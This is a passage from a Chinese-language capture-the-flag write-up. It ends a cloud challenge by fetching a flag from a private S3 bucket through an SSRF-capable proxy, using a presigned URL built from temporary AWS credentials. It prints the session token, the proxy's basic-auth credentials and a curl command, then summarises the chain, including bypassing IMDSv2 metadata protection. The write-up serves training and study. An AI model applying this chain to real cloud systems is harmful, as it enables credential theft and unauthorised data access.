https://challenge01-470f711.s3.amazonaws.com/private/flag.txt?AWSAccessKeyId=ASIARK7LBOHXEXWELX36&Signature=WT7zPvNKLF6zr%2Fi4%2FGvqpJHoZzs%3D&x-amz-security-token=IQoJb3JpZ2luX2VjELb%2F%2F%2F%2F%2F%2F%2F%2F%2F%2FwEaCXVzLWVhc3QtMSJHMEUCIC6AH%2B4pBi%2BUXSj7Xih2aQvR3LmiwIQ8TeL%2BO6Gv2iotAiEAi6CjgMDpky%2FIC6HpBwzG52L%2FED%2BfizjGUTaX%2F5YP4KcqwQUIv%2F%2F%2F%2F%2F%2F%2F%2F%2F%2F%2FARAAGgwwOTIyOTc4NTEzNzQiDGpyJeQycy6B9rX9XiqVBYrNoqF%2ByWFZz%2FIuhF6PqC8iDwPJ9uFspInzbcKaJ86Qx1issOwp%2BJUdXyIUaYjLrJhd%2BklRXKoSNxR%2FK%2FF%2B2TOGOM%2FYPt%2FNBZkVtbzzHk529ssd4hZI5%2FkF%2FSZDjKFf7noted1swutAbWzGpS6CxJIRhWP19d6Y%2BFqxXY1V06MlGJc%2FNUii%2BVgxc897d4k5W2uA8xv5kcIplBucOvyhQt3KnEYdnnkuNQQbwiR2BRwcE2xziZgpRz5ORQZZWenL4Zkvu4lT4Zbue72g1R1zTIRCWbZbozlboOFERlW7xH2TPmydpym2TR55jtuzpWTs5YY3UEOUAiKkRcTVl1S3syg%2FgxcFFF1NkVvvnfyzzrITJecoQVq%2Bu5Z5UJA0OJHujCErtSbz5tSTklDjnnamBiQncgEToQF1XUHoQ%2BDCPBujhFo51ZlrHCushABlLy5442TkGisa%2Bqjy3V%2BJiDDxJEJ0cOj6PpY%2F1rAfSN1XqQ9n4aKstqtOuPvVSiwDU0PQPc4pklhLzMBcKkuU34MvYqyFJdlGw6jwKSkMIC4w9j%2BbkBXDOxNyvfavCKyjgDrEEUlCVDhVIg3XDlbXegK7YLE%2By5LZjkHOCqq%2BFNZU1xhs7XIPL66QiC9qt%2Bl89fpZhOjJmoFCcsaz4JziQxJUK3gJPTXDTxdsHEmfRifR2obZp9APzMWmiupaObp1LzlBX%2FnnmQCUBk9xSoB%2BCpdG8VmzeTgiXToIZlU%2F5UNsVFkYV7JbwQwsz8yS4m2KgYDNhlH4qTznSEqJ5AXLG63jncUf7WDtjxqNcJr%2BxFZUCMfW2BesYYc0KvfJk8wVQQH2HSC%2FBP2awZnk%2F3YkyKdYO%2FwKHSPdnA6Cy9GkI%2FxoCx6h%2FO9LD5Ywy%2F%2B%2BwwY6sQG0KBoj2EpZ%2FwZgOVThpuOZ00uWBMZd42YuJ2n65O%2BkipCFeKjCjiIkwD9i%2FeT%2FxxPMW1Yqid2CkBLp7SW3YjeqM5IqKvfPhqtKaw6mNcAu669Q2QQfLQV8HuQbTD0Ef9py8I8TT14K%2FuRGYzuhu2G1JpobQKDp1Y1XpElslx%2FPiaS9FTJHszM%2BXcaQn15ZbFWsstGrnq%2FWJSQzMTwfmHejhezCYawGz%2BX7vvdHHn9uA9U%3D&Expires=1752171219
然后我们带着这个签名
但是内容一直被截断,很烦,我直接 URL 全编码后再次去访问
root@hcss-ecs-0d0e:~# curl "https://ctf:88sPVWyC2P3p@challenge01.cloud-champions.com/proxy?url=%68%74%74%70%73%3a%2f%2f%63%68%61%6c%6c%65%6e%67%65%30%31%2d%34%37%30%66%37%31%31%2e%73%33%2e%61%6d%61%7a%6f%6e%61%77%73%2e%63%6f%6d%2f%70%72%69%76%61%74%65%2f%66%6c%61%67%2e%74%78%74%3f%41%57%53%41%63%63%65%73%73%4b%65%79%49%64%3d%41%53%49%41%52%4b%37%4c%42%4f%48%58%45%58%57%45%4c%58%33%36%26%53%69%67%6e%61%74%75%72%65%3d%52%43%69%69%56%46%69%49%51%46%51%38%73%6b%48%79%30%59%74%42%57%69%76%4b%39%4a%6b%25%33%44%26%78%2d%61%6d%7a%2d%73%65%63%75%72%69%74%79%2d%74%6f%6b%65%6e%3d%49%51%6f%4a%62%33%4a%70%5a%32%6c%75%58%32%56%6a%45%4c%62%25%32%46%25%32%46%25%32%46%25%32%46%25%32%46%25%32%46%25%32%46%25%32%46%25%32%46%25%32%46%77%45%61%43%58%56%7a%4c%57%56%68%63%33%51%74%4d%53%4a%48%4d%45%55%43%49%43%36%41%48%25%32%42%34%70%42%69%25%32%42%55%58%53%6a%37%58%69%68%32%61%51%76%52%33%4c%6d%69%77%49%51%38%54%65%4c%25%32%42%4f%36%47%76%32%69%6f%74%41%69%45%41%69%36%43%6a%67%4d%44%70%6b%79%25%32%46%49%43%36%48%70%42%77%7a%47%35%32%4c%25%32%46%45%44%25%32%42%66%69%7a%6a%47%55%54%61%58%25%32%46%35%59%50%34%4b%63%71%77%51%55%49%76%25%32%46%25%32%46%25%32%46%25%32%46%25%32%46%25%32%46%25%32%46%25%32%46%25%32%46%25%32%46%25%32%46%41%52%41%41%47%67%77%77%4f%54%49%79%4f%54%63%34%4e%54%45%7a%4e%7a%51%69%44%47%70%79%4a%65%51%79%63%79%36%42%39%72%58%39%58%69%71%56%42%59%72%4e%6f%71%46%25%32%42%79%57%46%5a%7a%25%32%46%49%75%68%46%36%50%71%43%38%69%44%77%50%4a%39%75%46%73%70%49%6e%7a%62%63%4b%61%4a%38%36%51%78%31%69%73%73%4f%77%70%25%32%42%4a%55%64%58%79%49%55%61%59%6a%4c%72%4a%68%64%25%32%42%6b%6c%52%58%4b%6f%53%4e%78%52%25%32%46%4b%25%32%46%46%25%32%42%32%54%4f%47%4f%4d%25%32%46%59%50%74%25%32%46%4e%42%5a%6b%56%74%62%7a%7a%48%6b%35%32%39%73%73%64%34%68%5a%49%35%25%32%46%6b%46%25%32%46%53%5a%44%6a%4b%46%66%37%6e%6f%74%65%64%31%73%77%75%74%41%62%57%7a%47%70%53%36%43%78%4a%49%52%68%57%50%31%39%64%36%59%25%32%42%46%71%78%58%59%31%56%30%36%4d%6c%47%4a%63%25%32%46%4e%55%69%69%25%32%42%56%67%78%63%38%39%37%64%34%6b%35%57%32%75%41%38%78%76%35%6b%63%49%70%6c%42%75%63%4f%76%79%68%51%74%33%4b%6e%45%59%64%6e%6e%6b%75%4e%51%51%62%77%69%52%32%42%52%77%63%45%32%78%7a%69%5a%67%70%52%7a%35%4f%52%51%5a%5a%57%65%6e%4c%34%5a%6b%76%75%34%6c%54%34%5a%62%75%65%37%32%67%31%52%31%7a%54%49%52%43%57%62%5a%62%6f%7a%6c%62%6f%4f%46%45%52%6c%57%37%78%48%32%54%50%6d%79%64%70%79%6d%32%54%52%35%35%6a%74%75%7a%70%57%54%73%35%59%59%33%55%45%4f%55%41%69%4b%6b%52%63%54%56%6c%31%53%33%73%79%67%25%32%46%67%78%63%46%46%46%31%4e%6b%56%76%76%6e%66%79%7a%7a%72%49%54%4a%65%63%6f%51%56%71%25%32%42%75%35%5a%35%55%4a%41%30%4f%4a%48%75%6a%43%45%72%74%53%62%7a%35%74%53%54%6b%6c%44%6a%6e%6e%61%6d%42%69%51%6e%63%67%45%54%6f%51%46%31%58%55%48%6f%51%25%32%42%44%43%50%42%75%6a%68%46%6f%35%31%5a%6c%72%48%43%75%73%68%41%42%6c%4c%79%35%34%34%32%54%6b%47%69%73%61%25%32%42%71%6a%79%33%56%25%32%42%4a%69%44%44%78%4a%45%4a%30%63%4f%6a%36%50%70%59%25%32%46%31%72%41%66%53%4e%31%58%71%51%39%6e%34%61%4b%73%74%71%74%4f%75%50%76%56%53%69%77%44%55%30%50%51%50%63%34%70%6b%6c%68%4c%7a%4d%42%63%4b%6b%75%55%33%34%4d%76%59%71%79%46%4a%64%6c%47%77%36%6a%77%4b%53%6b%4d%49%43%34%77%39%6a%25%32%42%62%6b%42%58%44%4f%78%4e%79%76%66%61%76%43%4b%79%6a%67%44%72%45%45%55%6c%43%56%44%68%56%49%67%33%58%44%6c%62%58%65%67%4b%37%59%4c%45%25%32%42%79%35%4c%5a%6a%6b%48%4f%43%71%71%25%32%42%46%4e%5a%55%31%78%68%73%37%58%49%50%4c%36%36%51%69%43%39%71%74%25%32%42%6c%38%39%66%70%5a%68%4f%6a%4a%6d%6f%46%43%63%73%61%7a%34%4a%7a%69%51%78%4a%55%4b%33%67%4a%50%54%58%44%54%78%64%73%48%45%6d%66%52%69%66%52%32%6f%62%5a%70%39%41%50%7a%4d%57%6d%69%75%70%61%4f%62%70%31%4c%7a%6c%42%58%25%32%46%6e%6e%6d%51%43%55%42%6b%39%78%53%6f%42%25%32%42%43%70%64%47%38%56%6d%7a%65%54%67%69%58%54%6f%49%5a%6c%55%25%32%46%35%55%4e%73%56%46%6b%59%56%37%4a%62%77%51%77%73%7a%38%79%53%34%6d%32%4b%67%59%44%4e%68%6c%48%34%71%54%7a%6e%53%45%71%4a%35%41%58%4c%47%36%33%6a%6e%63%55%66%37%57%44%74%6a%78%71%4e%63%4a%72%25%32%42%78%46%5a%55%43%4d%66%57%32%42%65%73%59%59%63%30%4b%76%66%4a%6b%38%77%56%51%51%48%32%48%53%43%25%32%46%42%50%32%61%77%5a%6e%6b%25%32%46%33%59%6b%79%4b%64%59%4f%25%32%46%77%4b%48%53%50%64%6e%41%36%43%79%39%47%6b%49%25%32%46%78%6f%43%78%36%68%25%32%46%4f%39%4c%44%35%59%77%79%25%32%46%25%32%42%25%32%42%77%77%59%36%73%51%47%30%4b%42%6f%6a%32%45%70%5a%25%32%46%77%5a%67%4f%56%54%68%70%75%4f%5a%30%30%75%57%42%4d%5a%64%34%32%59%75%4a%32%6e%36%35%4f%25%32%42%6b%69%70%43%46%65%4b%6a%43%6a%69%49%6b%77%44%39%69%25%32%46%65%54%25%32%46%78%78%50%4d%57%31%59%71%69%64%32%43%6b%42%4c%70%37%53%57%33%59%6a%65%71%4d%35%49%71%4b%76%66%50%68%71%74%4b%61%77%36%6d%4e%63%41%75%36%36%39%51%32%51%51%66%4c%51%56%38%48%75%51%62%54%44%30%45%66%39%70%79%38%49%38%54%54%31%34%4b%25%32%46%75%52%47%59%7a%75%68%75%32%47%31%4a%70%6f%62%51%4b%44%70%31%59%31%58%70%45%6c%73%6c%78%25%32%46%50%69%61%53%39%46%54%4a%48%73%7a%4d%25%32%42%58%63%61%51%6e%31%35%5a%62%46%57%73%73%74%47%72%6e%71%25%32%46%57%4a%53%51%7a%4d%54%77%66%6d%48%65%6a%68%65%7a%43%59%61%77%47%7a%25%32%42%58%37%76%76%64%48%48%6e%39%75%41%39%55%25%33%44%26%45%78%70%69%72%65%73%3d%31%37%35%32%31%37%31%34%38%37"
The flag is: ********

成功
总结
总的来说,真的是很有实战意义的一次挑战,感觉整个过程前因后果是非常连贯的
获取桶名称->
不能匿名访问->获取配置信息-
元数据
不能直接访问-走代理
mapping 泄露 proxy
元数据绕过 IMDSv2 安全机制
获取用户信息,查看权限
列取文件位置
vpc 限制,来联想 proxy
403,考虑预签名 URL 授予
行云流水
